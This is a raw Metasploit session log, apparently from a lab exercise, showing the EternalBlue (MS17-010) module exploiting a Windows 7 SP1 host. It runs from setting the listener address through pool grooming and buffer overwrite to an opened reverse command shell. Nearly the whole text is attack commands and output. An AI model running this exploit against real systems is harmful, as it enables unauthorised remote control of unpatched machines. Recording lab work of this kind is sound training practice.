 msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.186.44
lhost => 10.10.186.44
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.186.44:4444
[*] 10.10.12.229:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.12.229:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.12.229:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.12.229:445 - Connecting to target for exploitation.
[+] 10.10.12.229:445 - Connection established for exploitation.
[+] 10.10.12.229:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.12.229:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.12.229:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.12.229:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.12.229:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.12.229:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.12.229:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.12.229:445 - Sending all but last fragment of exploit packet
[*] 10.10.12.229:445 - Starting non-paged pool grooming
[+] 10.10.12.229:445 - Sending SMBv2 buffers
[+] 10.10.12.229:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.12.229:445 - Sending final SMBv2 buffers.
[*] 10.10.12.229:445 - Sending last fragment of exploit packet!
[*] 10.10.12.229:445 - Receiving response from exploit packet
[+] 10.10.12.229:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.12.229:445 - Sending egg to corrupted connection.
[*] 10.10.12.229:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.186.44:4444 -> 10.10.12.229:49366) at 2021-08-20 04:51:19 +0100
C:\Windows\system32>